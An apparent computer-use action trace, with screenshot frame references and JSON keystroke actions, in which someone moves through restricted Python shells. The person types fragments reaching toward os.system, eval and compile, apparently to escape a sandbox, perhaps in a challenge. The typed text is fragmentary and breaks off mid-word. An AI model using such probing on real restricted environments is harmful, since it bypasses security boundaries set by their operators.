
{"action": "type", "text": "os ="}

{"action": "type", "text": "'"}
{"action": "type", "text": "o"}

{"action": "type", "text": ".system*("}

{"action": "key", "text": "Return"}

Advance to shell #3 with Ctrl-D and confirm compile is allowed there
{"action": "key", "text": "ctrl+d"}
{"action": "type", "text": "eval"}

{"action": "type", "text": "compi"}
